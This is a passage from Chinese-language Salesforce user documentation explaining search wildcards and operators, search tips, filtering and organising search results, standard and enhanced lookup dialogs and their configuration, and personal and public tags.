请注意 在搜索自动计数字段期间您不必输入任何前置零。

#### <span id="page-1537-0"></span>查找搜索字段

很多字段旁都有显示为放大镜的查找图标 单击该图标可打开一个对话框 允许您搜索其他记录。下面是在标准的或 增强的查找对话框中搜索时用于进行匹配的字段的列表。





#### 相关链接

[搜索技巧](#page-1540-0) [关于搜索](#page-1527-0) [搜索文档](#page-1097-0) [搜索价格手册和产品](#page-1351-0) [搜索解决方案](#page-1569-0)

## <span id="page-1538-0"></span>搜索通配符和运算符

适用于 所有版本

特殊运算符不可用于 **Connect Offline**

<span id="page-1538-1"></span>使用通配符和特殊运算符以搜索更匹配的结果。

#### 通配符

在侧栏搜索、高级搜索、产品搜索、报表搜索和解决方案搜索中 可使用通配符来帮助查找所需的信息。





备注**:** 记住具有通配符的以下申请

- 查找搜索只支持星号通配符。
- 搜索中文、日文、韩文或泰文字符时 您无法在搜索词语中间使用星号或问号通配符。
- 标点符号已编入索引 要在词语中查找 \* 或 ? 您必须将搜索字符串放入引号内。例如 如果输入 *"ask Jeeves?"* 将查找词语 *ask Jeeves?*。

<span id="page-1539-0"></span>特殊运算符

您可使用特殊运算符搜索更多匹配结果。这些运算符只可以在高级搜索、产品搜索。报表搜索和解决方案搜索中使 用。



备注**:** 侧栏搜索会自动在您键入的任何搜索字符串的两侧加上引号。



运算顺序

当一行中包含多个运算符时 运算顺序如下

- **1.** 括号
- **2.** AND 和 AND NOT 如果两个同时出现 优先运算最右边的运算符
- **3.** 或

例如 下表显示了如何按照这些规则解释搜索字符串





#### 相关链接

[搜索字段](#page-1530-0) [搜索技巧](#page-1540-0) [关于搜索](#page-1527-0)

### <span id="page-1540-0"></span>搜索技巧

适用于 所有版本

编写搜索字符串的技巧

- 使用"\*"作为通配符可以匹配搜索术语中一个或多个字符。例如 搜索 mi\* meyers 将找到包含 *Mike Meyers* 或 *Michael Meyers* 的项目。
- 侧栏搜索会自动在搜索字符串尾附加星号通配符。例如 搜索bob jo将找到诸如*Bob Jones*和*Bob Johnson*的项目。
- 侧栏搜索始终使用短语搜索。例如 在侧栏搜索中搜索 account4 等效于搜索 "account4"\*。
- 搜索字符串中的词通过字母、数字和标点符号边界来划分。例如 在"高级搜索"中搜索acct!4将找到包含*Acct* 的项目 包含 *!* 的项目以及包含 *4* 的项目。
- 使用问号通配符来精确匹配搜索术语中的单个字符 例如 搜索 jo?n 会找到包含术语 *John* 或 *Joan* 的项目。
- 当您想要查找包含任何特殊运算符或通配符的项目时 请使用引号。例如 搜索 "acme and california" 将找到 包含精确短语 *Acme* 和 *California* 的项目 而搜索 "ask Jeeves?" 将找到包含精确短语 *Ask Jeeves?* 的项目。
- 搜索中使用标点符号。
- 搜索中忽略大小写。例如 搜索 california 与搜索 California 返回的结果完全相同。
- 要查找电话号码 请输入完整的号码 或仅输入号码的特定部分。例如 要查找号码*(415) 999-3434* 可搜索4159993434 或 999 也可只搜索 3434。如果只搜索最后七位数字 则必须输入标点符号 例如 999-3434。

限定搜索结果的技巧

• 您可以限制搜索以仅查找特定对象的标记或记录。在侧栏搜索中 只需在输入关键字之前从下拉列表中选择标记 或相应对象。选择"搜索全部"以在所有对象中进行搜索。在高级搜索中 可以通过使用"范围"部分中的复选 框将搜索限于特定对象范围内。



备注**:** 必须由管理员启用侧栏搜索中的对象下拉列表。在特定对象中选择搜索标记或记录后 该选择在下 次搜索时将会预先选定。

• 使用限于我拥有的项目复选框可以仅搜索您作为所有人的记录 包括您创建的个案注释和报表记录。如果您在侧 栏中选择此选项 对于您在该会话期间执行的任何搜索 这个复选框都将保持选中状态。如果希望不仅仅搜索您拥 有的项目 则必须取消选中该复选框。

备注**:** 如果在选中限于我拥有的项目复选框的情况下进行搜索 则搜索结果中不会返回资产、订单和用户 记录。

- 对于具有"公用"共享模式和大量数据的组织 您的搜索关键字有可能匹配大量记录。使用高级搜索可将搜索范 围缩小到特定类型的记录 也可通过输入其他关键词然后再次执行搜索来限定搜索结果。
- 如果您不具有查看所有匹配记录的权限 则您的搜索结果可能不会包含很多记录。

#### 查看和排序搜索结果的提示

- 搜索结果页面中为匹配的标记和标记集合以及具有匹配结果的每个对象显示单独的列表。您可以单击页面顶部 的链接以直接跳转至特定结果列表。另外 链接中包含该对象的结果数量。例如 如果存在标明"联系人 [25+]" 的链接 则表示有 25 个以上的联系人记录与您的搜索条件相匹配。
- 如果您的搜索返回某特定对象的大量结果 单击后一页或前一页链接可转至该对象的后一组结果或前一组结果。
- 从搜索结果页选择一个条目可以直接转到该项目 也可以单击编辑编辑该项目。
- 您可以按列对对象搜索结果进行排序。单击任意列的标题以按升序对结果进行排序。再次单击该标题则以降序 排列。
- 如果结果排序或筛选的时间太长 您可以单击进度指示器上的取消按钮以停止该过程。
- 当用户在搜索结果列表中执行筛选、排序或分页时 对象的筛选会被保存。筛选选项的可见性 隐藏还是显示 是按 会话保存的。
- ・ 在搜索结果页上 管理员可单击自定义按钮 并从下拉列表中选择 "用于所有用户的列和按钮" 来自定义在搜索结 果中对每种记录类型要显示哪些字段。另外 管理员可以选择"所有用户的筛选" 以在每种类型的记录的搜索结 果中选择多达 10 个筛选。请参[阅自定义搜索布局](#page-464-0) 第 页 463。



备注**:**仍可搜索通过字段级安全性对用户隐藏的字段。用户搜索对其隐藏的字段中的值时 搜索结果包括含有 该字段的记录 即使用户无法看到该字段。

相关链接

<span id="page-1541-0"></span>[搜索记录](#page-1529-0) [搜索通配符和运算符](#page-1538-0) [搜索字段](#page-1530-0) [关于搜索](#page-1527-0) [浏览、搜索和管理标记](#page-1550-0)

### 查看搜索结果

适用于 所有版本

搜索结果中仅包括以下信息

- 您可以查看的记录上的创建[的个人标记](#page-1548-0)或公共标记
- ・ 您至少拥有"读取"权限的对象
- 您拥有访问权限的记录
- 管理员定义的搜索布局中的可见字段
- 您在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中拥有字段级安全性访问权限的字段
- 您可访问的自定义选项卡中包含的自定义对象中的记录
- 您拥有的记录 如果选择将搜索限于您拥有的项目
- 侧栏的"分部"下拉列表中指定的工作分部中的记录 如果贵组织使用分部且您拥有"受分部影响"权限



备注**:** 使用高级搜索可以一次从多个分部中查找记录。如果您不具有"受分部影响"权限 则您的搜索结 果中会包含所有分部中的记录。

如果您不满意此结果 或希望进一步限定您的搜索 请使用结果页面顶部的搜索框。当"范围"是"所有对象"时 该 搜索框的作用相当于侧栏搜索。如果您从"范围"中选择高级搜索 将会进入"高级搜索"页面以修改搜索范围。

<span id="page-1542-0"></span>如果您的搜索返回某特定对象的大量结果 单击后一页或前一页链接可转至该对象的后一组结果或前一组结果。

#### 组织搜索结果

您可以选择要在对象搜索结果和增强查找结果中显示的列并更改选定列的顺序

- **1.** 单击相应的对象结果相关列表中的我的列链接。如果您具有系统管理员简档 请单击自定义按钮 然后从下拉列表 中选择"我的列"。
- 2. 使用添加和删除箭头在"可用字段"列表和"选择的字段"列表之间移动列。
- **3.** 使用向上和向下箭头更改列的顺序。
- **4.** 完成后 单击保存。



提示**:** 您可以按列对对象搜索结果进行排序。单击任意列的标题以按升序对结果进行排序。再次单击该标题 则以降序排列。排序适用于特定对象的所有搜索结果 包括后续页面上的结果。

您不能排序多选选项列表字段类型。您无法单击多选选项列表字段的列标题。

搜索结果的备注

- 管理员通过搜索布局确定可用于选择的列。如果管理员没有创建对象的搜索布局 或如果搜索布局不可用于对象 例如文档和报表 您将无法自定义列。
- 您必须至少选择一列以在结果中显示。
- 自定义列仅适用于已登录用户 组织内的其他用户无法看到自定义列。
- 不能搜索加密字段 但可将其包括在搜索结果中。
- 增强的查找搜索结果可能与标准查找搜索结果的显示顺序不同。
- 如果您输入值到查找文本框 并保存此记录而不单击查找图标 Salesforce 将自动执行搜索并分配结果给查找字 段。如果找到多个结果 Salesforce显示一个匹配选项的下拉列表。如果没有与您所输入文本相匹配的结果 则将显 示错误。



备注**:**仍可搜索通过字段级安全性对用户隐藏的字段。用户搜索对其隐藏的字段中的值时 搜索结果包括含有 该字段的记录 即使用户无法看到该字段。

自定义搜索结果筛选

启用筛选后 管理员可以在搜索结果页中为所有用户自定义筛选。有关启用筛选的信息 请参[阅自定义搜索布局](#page-464-0)第页 463。

为搜索结果自定义筛选器

1. 单击自定义并从下拉列表中选择"为所有用户筛选"。

**2.** 使用"添加"和"删除"箭头向"可用字段"列表中移入列或从中移出列。

- **3.** 使用"向上"和"向下"箭头更改列的顺序。
- **4.** 完成后 单击保存。

#### 为增强查找自定义筛选器

- 1. 单击设置 ▶ 自定义 选择客户、联系人或用户 单击搜索布局。要访问自定义对象的搜索布局 单击设置 ▶ 创建 ▶ 对象 单击要修改的自定义对象的名称 然后向下滚动至"搜索布局"相关列表。
- **2.** 单击"查找筛选字段"布局旁边的编辑。
- 3. 使用箭头向布局中添加或从中删除字段 并定义各字段显示的顺序。您可以添加最多六个筛选字段主"选定字段" 列表。要一次性选择多个字段 请按住 Ctrl 键并单击或按住 Shift 键并单击以连续选择多个项目。
- <span id="page-1543-0"></span>**4.** 单击保存。

筛选搜索结果

如果您希望进一步缩小条件范围 可以筛选某特定对象的搜索结果或增强查找结果。



备注**:** 筛选适用于特定对象的所有搜索结果 包括后续页面上的结果。

仅当管理员已经为对象筛选创建了搜索布局时 搜索结果中才可以使用筛选。请注意 某些对象 例如文档和报 表 无法进行筛选 因为它们没有搜索布局。有关详细信息 请参[阅自定义页面布局](#page-464-0) 第 页 463。

#### 筛选结果

- **1.** 在相应的结果相关列表中单击显示筛选链接。
- **2.** 输入所需的筛选条件 然后单击应用筛选。
	- 要删除所有筛选并返回原搜索结果 请单击清除筛选。
	- 要隐藏筛选 请单击隐藏筛选。



备注**:** 当用户在搜索结果列表中执行筛选、排序或分页时 对象的筛选会被保存。筛选选项的可见性 隐藏还 是显示 是按会话保存的。

如果结果排序或筛选的时间太长 您可以单击进度指示器上的取消按钮以停止该过程。

相关链接

[关于搜索](#page-1527-0) [搜索记录](#page-1529-0) [搜索技巧](#page-1540-0) [筛选搜索结果](#page-1544-0) [浏览、搜索和管理标记](#page-1550-0)

### <span id="page-1544-0"></span>筛选搜索结果

#### 适用于 所有版本

您的系统管理员确定筛选搜索和增强查找结果时可以使用的字段。仅当管理员已经为对象筛选创建了搜索布局时 搜 索结果中才可以使用筛选。

筛选搜索结果时 请使用以下提示

- 如果您执行空白查找 则筛选器将只适用于最近使用列表中的项目。否则 筛选条件将应用到此列表及查找的结果 记录。
- 筛选搜索结果时 会自动根据字段类型选择运算符。对于具有下列字段类型的字段 将使用"equals" 等于 运算符
	- 日期
	- 数字 自动编号和电话号码字段除外
	- 记录 ID

所有其他字段使用"包含"运算符。自动编号和电话字段使用"contains" 包含 运算符 因为它们包含非数值字 符。

• 在搜索结果筛选中 逗号用作 OR 或 运算符。但是 对于数字中包含逗号的数字字段 则不将逗号视为 OR 或 运算 符 用户必须明确输入 OR 或 运算符。



备注**:** 筛选搜索结果时 数字字段中仅支持显式 OR 或 运算符。

- 您在搜索结果筛选中指定的条件是基于 AND 与 运算的。即如果指定了多个条件 则结果仅包含满足全部条件的 记录。
- 对于类型为 URL 的任意字段 都将根据用户为该字段输入的值进行筛选。



备注**:** 在 URL 字段中输入值并保存记录时 Salesforce 会在所有未以 http:// 或 https:// 开头的 URL 前添加 http://。但是 添加的 http:// 并不存储于数据库中。例如 如果您在网址字段中输入 salesforce.com 并保存该 记录 则网址字段中的值会显示为 http://salesforce.com 但实际存储的值是 salesforce.com。因此 如果您在网 址筛选字段中输入"http://salesforce.com" 筛选结果中将不包含您的记录。

- 当用户在搜索结果列表中执行筛选、排序或分页时 对象的筛选会被保存。筛选选项的可见性 隐藏还是显示 是按 会话保存的。
- 您可以输入特殊日期值 请参阅[筛选条件的特殊日期值](#page-1216-0) 第 页 1215。
- 如果贵组织使用多种货币 请参阅[输入多币种筛选条件的提示](#page-1400-0) 第 页 1399。

相关链接

[搜索记录](#page-1529-0) [搜索通配符和运算符](#page-1538-0)

## <span id="page-1545-0"></span>查找对话框搜索

#### 适用于 所有版本

Salesforce 对象经常包含一个或多个让用户在一个关系中将两个记录关联在一起的查找字段。例如 一个联系人记录 包含一个代表联系人及其所关联组织之间的关系的客户查找字段。用户可以使查找字段与其他字段区分开来 因为它 们在记录编辑页面上显示 转钮。单击 打开查找搜索对话框 用户可搜索应与正在编辑的记录关联的记录。当您 未输入搜索词语而单击查找图标时 则执行空白查找。

Salesforce 提供两种类型的查找

标准查找

默认情况下 所有查找都是标准查找。当使用标准查找搜索记录时 只查[找查找搜索字段](#page-1537-0)中列出的字段。标准查 找一次最多以字母顺序返回 50 个记录 不允许排序、筛选或自定义列。

增强的查找

如果[由管理员启用](#page-1546-0) 客户、联系人、用户和自定义对象查找可使用增强的查找。增强的查找更新标准的查找字 段 具备以下功能

- 增强的查找搜索查询会在字母、数字和特殊字符之间的任何分离处被分为单独的搜索术语。换言之 如果您 在增强的查找字段中输入 ALL4ONE 结果查询则是搜索 *All*、*4* 和 *ONE*。结果 输入 ALL the 4 and ONE 将 返回 *ALL4ONE*。另外 搜索 S& 返回包含 *S&* 和 *&S* 的字段。
- 增强的查找让用户按在常规搜索结果中可用的任何字[段排列和筛选](#page-1543-0)搜索结果。用户还可[以隐藏和重新组织](#page-1542-0) 在结果窗口中显示的列。
- 增强的查找返回匹配搜索条件的所有记录 让您分页浏览大量的搜索结果。

当您在查找字段中输入任何内容之前单击标准的或增强的查找图标时 将显示所有近期使用记录的列表。但是 对于 产品和队列的标准查找 对话框中会按字母顺序列出前 50 条记录。对于市场活动的标准查找 对话框中会显示前 100 项已开始的市场活动。对于个案上的资产标准查找 对话框中将显示与个案的联系人相关联的所有资产 若有 。如果 您单击填充了字符串的字段旁的标准或增强查找图标 此字符串值将被用作搜索查询。对于用户的标准或增强查找 对话框显示您组织中最近访问的用户记录列表。如果您执行空白查找 则筛选器将只适用于最近使用列表中的项目。 否则 筛选条件将应用到此列表及查找的结果记录。

<span id="page-1545-1"></span>

备注**:** 只能搜索已启用用户。

#### 查找自动完成功能

如果[由管理员启用](#page-1547-0) 标准查找和增强查找都能在编辑查找字段时显示一个匹配最近使用的记录的动态列表。此列表被 限制到相应类型的对象 并包含最近使用的项目 不含用户查找 。例如 当编辑客户查找时 您可以看到近期使用其名称 与您输入名称的前缀相匹配的客户。近期使用的联系人没有在此列表中出现。

查找自动完成功能受到以下限制

- 您必须有相应类型的近期访问记录 那样才会填充查找的自动完成列表。
- 您必须在编辑记录的编辑页面上的查找字段。

使用标准查找和增强查找的提示

在使用标准查找和增强查找时 请考虑以下提示

• 要利用标准查找对话框搜索更多的结果 可在搜索字符串中使用星号 (\*) 通配符。

例如 搜索com\*将找到搜索字符串中任何单词以*com*开头的项目 比如*commerce*、*community*和*edge communications*。

- 当您使用通配符搜索增强的查找字段时 务必注意如果搜索术语包含字母、数字和特殊字符 包含的结果可能比您 预期的多。
- 如果您输入值到查找文本框并保存此记录而不单击查找图标 <sup>81</sup> Salesforce 将自动执行搜索并分配结果给查找字 段。如果找到多个结果 Salesforce显示一个匹配选项的下拉列表。如果没有与您所输入文本相匹配的结果 则将显 示错误。
- 自动在每个搜索术语后附加通配符。

例如 搜索 bob jo 将返回包含 *bob jones*、*bobby jones* 或 *bob johnson* 的项目。

• 要搜索在名或姓字段中包含空格的联系人、潜在客户、用户或其他用户 请在搜索术语两边加上引号。

例如 要搜索 *bob von hausen* 请输入 "bob von hausen"。

- 在已启用 Salesforce 客户入口网站或 PRM 入口网站的组织内 您可以从所有人或被分配人下拉列表中选择一个队 列或用户组 以此来筛选要在用户查找对话框中显示的结果。请注意 "用户"组和"角色和内部下属"组都不包 含客户入口网站和合作伙伴用户。
- 如果您的组织使用分部且您具有"受分部影响"权限 您在查找对话框中的搜索结果将包括您从查找对话框窗口 内所选取的分部中的记录。

<span id="page-1546-0"></span>相关链接

[关于搜索](#page-1527-0) [筛选搜索结果](#page-1544-0)

配置查找

适用于 所有版本

Salesforce 对象经常包含一个或多个让用户在一个关系中将两个记录关联在一起的查找字段。例如 一个联系人记录 包含一个代表联系人及其所关联组织之间的关系的客户查找字段。用户可以使查找字段与其他字段区分开来 因为它 们在记录编辑页面上显示 <sup>31</sup>按钮。单击 31打开查找搜索对话框 用户可搜索应与正在编辑的记录关联的记录。当您 未输入搜索词语而单击查找图标时 则执行空白查找。

管理员可以通过如下方式配置查找

- [通过启用增强的查找和配置查找筛选字段](#page-1547-1)
- [通过启用查找自动完成功能](#page-1547-0)

<span id="page-1547-1"></span>启用增强的查找

所需用户权限

启用增强的查找和指定查找筛选字段 "自定义应用程序"权限

管理员可以通过以下步骤启用[增强的查找](#page-1545-0)

- **1.** 单击设置 ➤ 自定义 ➤ 搜索。
- **2.** 在"查找设置"区域中 选择要启用增强查找功能的对象。目前 只有客户、联系人、用户和自定义对象查找可以 使用此功能。
- **3.** 单击保存。

备注**:** 如果在组织中启用增强的查找 您创建的任何 Visualforce 页面启用也会启用增强的查找。

在启用了增强的查找后 可以为您的用户指定查找筛选字段。如果没有指定筛选字段 您的用户无法在增强查找对话 框中使用筛选器

- 1. 单击设置 ▶ 自定义 选择客户、联系人或用户 单击搜索布局。要访问自定义对象的搜索布局 单击设置 ▶ 创建 ▶ 对象 单击要修改的对象的名称 然后向下滚动至"搜索布局"相关列表。
- **2.** 单击"查找筛选字段"布局旁边的编辑。
- **3.** 使用箭头向布局中添加或从中删除字段 并定义各字段显示的顺序。您可以添加最多六个筛选字段辛 "选定字段" 列表。要一次性选择多个字段 请按住 Ctrl 键并单击或按住 Shift 键并单击以连续选择多个项目。
- <span id="page-1547-0"></span>**4.** 单击保存。

启用查找自动完成功能



您可以启用[自动完成查找](#page-1545-1)来为您的用户节省时间 它可用于客户、联系人、用户和自定义对象查找。此功能使用户能 够在编辑查找字段时从匹配最近使用的记录的动态列表中选择项目。

管理员可以通过以下步骤启用查找自动完成功能

- 1. 单击设置 ▶ 自定义 ▶ 搜索。
- **2.** 在"搜索设置"区域中 选择您想为之启用自动完成功能的对象查找。目前 只有客户、联系人、用户和自定义对 象查找可以使用此功能。
- **3.** 单击保存。

相关链接

[关于搜索](#page-1527-0)
# <span id="page-1548-0"></span>关于标记

## 适用于 所有版本

标记是词或短语 用户可将其关联到大多数 Salesforce 记录 以通过个性化方式描述和组织数据。标记可让用户按公共 的主题或使用对来自各种不同对象的记录进行分组 然后在搜索中使用那些标记以更快、直观地查找信息。

例如 如果某个用户在某次会议中遇到了一些联系人和潜在客户 则可使用短语 *User Conference 2007* 对其进行标 记。然后可以搜索 *User Conference 2007* 标记并单击侧栏搜索或高级搜索结果中的标记以检索那些记录。

Salesforce 支持两种类型的标记

- 个人标记对于每个用户都是私人的。即 用户添加至记录的任何个人标记只能由该用户查看。
- 公共标记是在组织中的所有用户之间共享。即 用户添加至记录的任何公共标记可以由能访问该记录的任何其他 用户查看。该用户查看。

管理员可为客户、活动、资产、市场活动、个案、联系人、合同、仪表板、文档、事件、潜在客户、备注、业务机 会、报表、解决方案、任务和任何自定义对象[启用个人和公共标记](#page-299-0)。这允许用户

- 查看记录上的个人和公共标记
- 通过创建带有自由格式文本条目的新标记 或者通过从已经创建的个人和公共标记中进行选择 添加个人和公共标 记至记录
- 从记录上删除个人和公共标记

有关详细信息 请参[阅标记记录](#page-1549-0) 第 页 1548。

向记录分配了标记后 用户可以

- 从侧栏搜索和高级搜索中搜索个人和公共标记
- 按字母顺序、按使用频率或按最近使用情况浏览个人和公共标记
- 查看带有一个或多个被分配的个人和公共标记的所有记录
- 重命名个人和公共标记 或合并相似的或冗余的个人和公共标记
- 删除不再需要的个人和公共标记 将其发送至回收站

有关详细信息 请参[阅浏览、搜索和管理标记](#page-1550-0) 第 页 1549。

相关链接

[标记限制](#page-1552-0) [关于搜索](#page-1527-0) [启用标记](#page-299-0) [删除禁用用户的个人标记](#page-300-0)

# <span id="page-1549-0"></span>标记记录

适用于 所有版本

## 所需用户权限

编辑记录上的标记 对记录具有"读取"权限

标记记录

